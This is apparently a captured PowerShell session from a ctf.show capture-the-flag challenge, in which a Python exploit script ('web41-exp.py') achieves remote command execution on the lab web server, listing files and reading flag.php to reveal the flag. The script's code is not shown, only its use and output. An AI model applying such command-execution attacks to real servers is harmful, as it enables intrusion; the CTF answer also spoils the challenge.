 管理员: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS F:\Script\rce_or> python .\web41-exp.py http://ebcdaf11-6923-4ab4-b7ec-9fb44d282dc9.challenge.ctf.show/
[+] your function: ls
[+] your command: Traceback (most recent call last):
  File "F:\Script\rce_or\web41-exp.py", line 37, in <module>
    param = action(input("\n[+] your function: ")) + action(input("[+] your command: "))
                                                           ^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
PS F:\Script\rce_or> python .\web41-exp.py http://ebcdaf11-6923-4ab4-b7ec-9fb44d282dc9.challenge.ctf.show/
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: tac flag.php
[*] result:
$flag="ctfshow{06d428b4-2ad3-4a5f-8b56-b0afb42dff73}";
*/
# @link: https://ctf.show
# @email: 1341963450@qq.com
# @Last Modified time: 2020-09-05 20:33:10
# @Last Modified by:   h1xa
# @Date:   2020-09-05 20:31:22
# @Author: 羽